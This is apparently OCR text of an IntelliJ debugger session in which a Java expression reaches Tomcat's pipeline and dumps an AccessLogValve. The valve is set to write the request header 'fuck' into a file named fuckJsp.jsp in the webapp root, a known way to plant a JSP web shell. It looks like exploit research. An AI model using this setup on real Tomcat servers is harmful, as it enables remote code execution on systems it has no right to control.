 Evaluate
Code fragment:
((WebappClassLoaderBase)evalBean.getClass().getClassLoader()).getResources().getContext()
.getParent().getPipeline().getFirst();
Press Alt+向下箭头, Alt+向上箭头 to navigate through the history
Result:
result = {AccessLogValve@5811} "org.apache.catalina.valves.AccessLogValve[localhost]"
asyncSupported = true
buffered = true
charArrayWriters = {SynchronizedStack@5813}
checkExists = false
condition = null
conditionIf = null
container = {StandardHost@5809} "StandardEngine[Catalina].StandardHost[localhost]"
containerLog = {DirectJDKLog@5814}
currentLogFile = {File@5815} "H:\myJavaCode\stupidRumor\out\artifacts\stupidRumor_war_exploded\fuckJsp.jsp"
dateStamp = ""
directory = "H:\myJavaCode\stupidRumor\out\artifacts\stupidRumor_war_exploded"
domain = "Catalina"
enabled = true
encoding = null
fileDateFormat = ""
fileDateFormatter = {SimpleDateFormat@5820}
lifecycle = {LifecycleSupport@5821}
locale = {Locale@5822} "zh_CN"
localeName = "zh_CN"
logElements = {AbstractAccessLogValve$AccessLogElement[2]@5824}
maxLogMessageBufferSize = 256
mserver = {JmxMBeanServer@5826}
next = {ErrorReportValve@5827} "org.apache.catalina.valves.ErrorReportValve[localhost]"
oname = {ObjectName@5828} "Catalina:type=Valve,host=localhost,name=AccessLogValve"
pattern = "%{fuck}i"
prefix = "fuckJsp"
renameOnRotate = false
requestAttributesEnabled = false
rotatable = true
rotationLastChecked = 1648628595835
state = {LifecycleState@5831} "STARTED"
suffix = ".jsp"
writer = {PrintWriter@5833}
? Evaluate Close